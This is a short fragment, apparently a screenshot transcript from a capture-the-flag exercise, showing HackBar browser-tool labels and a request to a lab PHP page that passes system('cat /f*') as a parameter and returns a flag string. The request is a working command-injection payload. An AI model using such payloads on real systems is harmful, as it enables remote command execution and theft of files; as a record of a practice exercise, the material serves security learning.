 不安全 172.30.48.1:63084/A/exts/1.php?1=system(%27cat%20/f*%27);
Yd
JS
#define width 1 #define height 1 flag{N3WSt@R-ctF_ZOZA2804c6bf3ca1}
欢迎
</> 元素
HackBar
Load URL
http://172.30.48.1:63084/A/exts/1.php?1=system('cat /f*');
Split URL
Execute
Post data Referer User Agent Cookies Clear All